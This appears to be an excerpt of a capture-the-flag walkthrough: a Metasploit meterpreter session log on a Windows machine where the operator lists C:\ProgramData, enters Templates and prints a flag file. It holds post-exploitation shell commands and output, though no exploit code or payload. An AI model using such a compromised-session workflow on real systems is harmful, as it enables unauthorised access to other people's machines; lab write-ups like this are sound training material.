 meterpreter > ls
[-] stdapi_fs_ls: Operation failed: Access is denied.
meterpreter > cd ..
meterpreter > ls
Listing: C:\ProgramData
Mode Size Type Last modified Name
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Application Data
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Desktop
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Documents
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Favorites
40777/rwxrwxrwx 4096 dir 2009-07-13 23:20:08 -0400 Microsoft
40777/rwxrwxrwx 0 dir 2016-11-25 11:54:28 -0500 Microsoft Toolkit
40777/rwxrwxrwx 0 dir 2016-11-25 08:33:14 -0500 Oracle
40777/rwxrwxrwx 4096 dir 2021-06-07 12:55:54 -0400 Package Cache
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Start Menu
40777/rwxrwxrwx 0 dir 2009-07-14 01:06:44 -0400 Templates
40777/rwxrwxrwx 0 dir 2021-06-07 12:57:27 -0400 VMware
40777/rwxrwxrwx 4096 dir 2016-11-25 08:01:21 -0500 chocolatey
meterpreter > cd Templates
meterpreter > cat flag.txt
flag{Congratulations!!!}
meterpreter >